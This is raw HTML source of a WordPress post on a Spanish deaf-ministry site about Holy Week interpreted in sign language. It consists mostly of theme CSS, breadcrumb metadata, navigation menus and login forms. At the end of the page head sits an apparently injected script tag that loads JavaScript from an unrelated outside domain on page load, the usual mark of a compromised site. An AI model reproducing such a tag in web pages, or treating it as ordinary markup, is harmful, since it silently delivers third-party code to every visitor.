    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #333333;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #333333 !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title {
    	color: #023b54;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/10.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:40px;
	font-weight:500;
	
    }
    
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e0e0e0;
    }
    
    .white-popup-block:after {
        background: #023b54;
        background: -moz-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #023b54), color-stop(100%, rgba(255,255,255,0.87)));
        background: -webkit-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://192.168.0.208/wp_011_church/wp-content/uploads/2017/03/menu-mobile.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #8fa7c3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #8fa7c3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #8fa7c3;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #8fa7c3;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #8fa7c3;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bcbcbc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #023b54;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:40px;
	font-weight:500;
	
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #8fa7c3;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #8fa7c3;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #8fa7c3;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #8fa7c3;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #d0d6e4;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #333333;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #333333;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(51, 51, 51, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #023b54;
    }
    
    
    .td-sub-footer-container {
        background-color: #f9f9f9;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #888888;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #333333;
    }



    
    .post .td-post-header .entry-title {
        color: #023b54;
    }
    .td_module_15 .entry-title a {
        color: #023b54;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:24px;
	font-weight:bold;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:36px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-size:14px;
	line-height:20px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 36px;
    }
    
    
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:500;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-weight:300;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:14px;
	
    }
    
	.td-sub-footer-copy {
		line-height:38px;
	
	}
	
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 40px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 40px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 40px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 40px;
        }
    }



/* Style generated by theme for demo: church */

.td-church .td-header-style-7 .sf-menu > li.current-menu-item > a,
        .td-church .td-header-style-7 .sf-menu > li > a:hover,
        .td-church .td-donation-btn:hover,
        .td-church .td-post-template-13 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #8fa7c3;
        }
        .td-church .td-donation-btn {
            background-color: #8fa7c3;
        }
        .td-church .footer-social-wrap .td-icon-font:hover:after,
        .td-church .td-donation-btn {
            border-color: #8fa7c3;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.pastoraldelsord.org/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pastoraldelsord.org/es/category/actualidad/",
                    "name": "Actualidad"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pastoraldelsord.org/es/category/actualidad/actualidad-actividades/",
                    "name": "Actividades"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pastoraldelsord.org/es/2020/04/05/semana-santa-interpretada-en-lengua-de-signos-7/",
                    "name": "SEMANA SANTA interpretada en Lengua de Signos"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #8fa7c3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #8fa7c3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #8fa7c3;
                }
                .tdm-btn-style1 {
					background-color: #8fa7c3;
				}
				.tdm-btn-style2:before {
				    border-color: #8fa7c3;
				}
				.tdm-btn-style2 {
				    color: #8fa7c3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #8fa7c3;
                    -moz-box-shadow: 0 2px 16px #8fa7c3;
                    box-shadow: 0 2px 16px #8fa7c3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #8fa7c3;
                    -moz-box-shadow: 0 4px 26px #8fa7c3;
                    box-shadow: 0 4px 26px #8fa7c3;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-10455 single-format-standard td-standard-pack semana-santa-interpretada-en-lengua-de-signos-7 global-block-template-2 td-church td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PastoraldelSordo" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pastoraldiscapacitats/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PastoraldelSord" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-es-container"><ul id="menu-menu-principal-es" class="td-mobile-main-menu"><li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-178"><a href="/es/quienes-somos">Nosotros<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.pastoraldelsord.org/es/quienes-somos/">Quiénes somos</a></li>
	<li id="menu-item-9079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9079"><a href="https://www.pastoraldelsord.org/es/quienes-somos/historia/">Historia</a></li>
	<li id="menu-item-9078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9078"><a href="https://www.pastoraldelsord.org/es/quienes-somos/reflexion/">Reflexión</a></li>
	<li id="menu-item-9292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9292"><a href="https://www.pastoraldelsord.org/es/category/encuentros/">Encuentros</a></li>
</ul>
</li>
<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-974"><a href="https://www.pastoraldelsord.org/es/category/actualidad/">Actualidad</a></li>
<li id="menu-item-9080" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9080"><a href="https://www.pastoraldelsord.org/es/category/ambitos/">Ámbitos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9081" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9081"><a href="https://www.pastoraldelsord.org/es/category/ambitos/sordos/">Auditivo: SORDOS / SORDOCIEGOS</a></li>
	<li id="menu-item-9082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9082"><a href="https://www.pastoraldelsord.org/es/category/ambitos/ciegos/">Visual: CIEGOS</a></li>
	<li id="menu-item-9083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9083"><a href="https://www.pastoraldelsord.org/es/category/ambitos/fisicos/">Físico / Movilidad</a></li>
	<li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9084"><a href="https://www.pastoraldelsord.org/es/category/ambitos/psiquicos/">Psíquico / Intelectual</a></li>
</ul>
</li>
<li id="menu-item-9639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9639"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/">Documentos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9637"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/">Lecturas de las Misas</a></li>
	<li id="menu-item-9638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9638"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/material-de-catequesis/">Material de Catequesis</a></li>
</ul>
</li>
<li id="menu-item-10935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10935"><a href="https://www.pastoraldelsord.org/es/enlaces/">Enlaces</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.pastoraldelsord.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-selector-idioma" class="top-header-menu"><li id="menu-item-182-ca" class="lang-item lang-item-18 lang-item-ca lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-182-ca"><a href="https://www.pastoraldelsord.org/ca/2020/04/05/setmana-santa-interpretada-en-llengua-de-signes-15/" hreflang="ca" lang="ca">CA</a></li>
<li id="menu-item-182-es" class="lang-item lang-item-15 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-182-es"><a href="https://www.pastoraldelsord.org/es/2020/04/05/semana-santa-interpretada-en-lengua-de-signos-7/" hreflang="es-ES" lang="es-ES">ES</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.pastoraldelsord.org/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.pastoraldelsord.org/">
            <img class="td-retina-data" data-retina="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" src="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" alt=""/>
            <span class="td-visual-hidden">Pastoral del Sord</span>
        </a>
                    </div>
                    
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.pastoraldelsord.org/">
            <img class="td-retina-data" data-retina="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" src="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" alt=""/>
        </a>
        </div>
    <div class="menu-menu-principal-es-container"><ul id="menu-menu-principal-es-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-178"><a href="/es/quienes-somos">Nosotros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-248"><a href="https://www.pastoraldelsord.org/es/quienes-somos/">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9079"><a href="https://www.pastoraldelsord.org/es/quienes-somos/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9078"><a href="https://www.pastoraldelsord.org/es/quienes-somos/reflexion/">Reflexión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9292"><a href="https://www.pastoraldelsord.org/es/category/encuentros/">Encuentros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-974"><a href="https://www.pastoraldelsord.org/es/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-9080"><a href="https://www.pastoraldelsord.org/es/category/ambitos/">Ámbitos</a>
<ul class="sub-menu">
